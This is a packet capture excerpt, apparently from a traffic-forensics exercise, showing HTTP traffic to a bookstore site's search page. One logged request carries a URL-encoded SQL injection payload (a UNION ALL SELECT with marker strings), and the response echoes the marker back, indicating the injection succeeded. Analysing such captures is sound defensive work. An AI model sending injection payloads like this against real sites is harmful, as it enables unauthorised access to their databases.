 1321 1706.402261 73.124.22.98 111.224.250.131 HTTP 502 HTTP/1.1 200 OK (text/html)
1331 1706.405931 73.124.22.98 111.224.250.131 HTTP 475 HTTP/1.1 200 OK (text/html)
1344 1706.413422 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
1351 1706.418060 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
1361 1706.422694 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
1371 1706.425714 73.124.22.98 111.224.250.131 HTTP 428 HTTP/1.1 200 OK (text/html)
\r\n
[HTTP response 1/1]
[Time since request: 0.001809000 seconds]
[Request in frame: 1329]
[Request URI [truncated]: http://bookworldstore.com/search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%28CONCAT%28%27qxvbq%27%2C%27cQaeUZfqHbHVvKfkBYvgFGwRxanuOjErmhlQSZGH%27%29%2C%27qvpjq%27%29%20FROM%20%28SELECT%200%20AS%20]
Content-encoded entity body (gzip): 194 bytes -> 1016 bytes
File Data: 1016 bytes
Line-based text data: text/html (4 lines)
[truncated]<p>qxvbqcQaeUZfqHbHVvKfkBYvgFGwRxanuOjErmhlQSZGHqvpjq</p><p>qxvbqcQaeUZfqHbHVvKfkBYvgFGwRxanuOjErmhlQSZGHqvpjq</p><p>qxvbqcQaeUZfqHbHVvKfkBYvgFGwRxanuOjErmhlQSZGHqvpjq</p><p>qxvbqcQaeUZfqHbHVvKfkBYvgFGwRxanuOjErmhlQSZGHqvpjq</
<input type="text" name="search" placeholder="Search for books...">\n
<input type="submit" value="Search">\n
</form>\n